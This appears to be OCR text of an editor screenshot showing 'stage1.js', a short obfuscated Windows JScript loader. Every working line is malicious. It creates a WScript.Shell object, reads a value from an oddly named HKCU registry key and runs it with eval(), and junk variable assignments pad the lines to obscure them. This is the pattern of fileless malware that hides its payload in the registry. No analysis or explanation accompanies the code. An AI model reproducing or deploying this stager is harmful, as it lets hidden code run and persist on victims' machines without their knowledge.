 ~/reg/stage1.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js
1
2 ONkDQq7="n";
3 u6q=new ActiveXObject("WScript.Shell");
4 l8etRPg="HLLS46Lo";
5 AHf9W=u6q.RegRead("HKCU\\software\\rnivttqbrn\\bkqqhyjx");
6 FQ20efRL="OMqES";
7 eval(AHf9W);K8vQK="yCSBsaCd";"
Line 7, Column 1 Tab Size: 4 JavaScript